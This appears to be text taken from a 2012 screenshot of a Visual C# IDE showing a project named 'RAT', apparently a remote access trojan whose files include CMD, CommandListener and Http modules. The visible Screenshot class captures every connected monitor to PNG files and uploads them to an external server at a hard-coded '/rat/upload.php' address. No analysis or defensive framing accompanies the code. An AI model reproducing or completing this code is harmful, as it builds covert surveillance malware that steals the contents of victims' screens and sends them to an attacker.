 RAT (Running) - Microsoft Visual C# 2010 Express (Administrator)
File Edit View Project Debug Tools Window Help
message
Hex
Zip.cs CMD.cs Screenshot.cs CommandListener.cs Http.cs Main.cs Main.cs [Design]
Properties
RAT.Screenshot Screenshot()
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.IO;
using System.Windows.Forms;
using System.Drawing;
using System.Drawing.Imaging;
namespace RAT
{
class Screenshot
{
public Screenshot()
{
if (Directory.Exists("screen")) Directory.Delete("screen");
//string appPath = Path.GetDirectoryName(Application.ExecutablePath);
for (int i = 0; i < Screen.AllScreens.Length; i++)
{
Screen screen = Screen.AllScreens[i];
Bitmap bmpScreenshot = new Bitmap(screen.Bounds.Width, screen.Bounds.Height, PixelFormat.Format32bppArgb);
Graphics gfxScreenshot = Graphics.FromImage(bmpScreenshot);
gfxScreenshot.CopyFromScreen(screen.Bounds.X, screen.Bounds.Y, 0, 0, screen.Bounds.Size, CopyPixelOperation.SourceCopy);
bmpScreenshot.Save("screen" + i.ToString() + ".png", ImageFormat.Png);
_Screenshots.Add("screen" + i.ToString() + ".png");
}
}
private List<string> _Screenshots = new List<string>();
private List<string> _IDs = new List<string>();
private string _BaseURL = "http://fatavio.com/rat/";
public void Upload()
{
foreach (string screenshot in _Screenshots)
{
string id = Http.Upload(_BaseURL + "upload.php", screenshot);
_IDs.Add(id);
}
100 %
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Call Stack
Name Lang
Error List Locals Watch
Call Stack Immediate Window
Ready Ln 7 Col 22 Ch 22 INS
3:32 PM
5/16/2012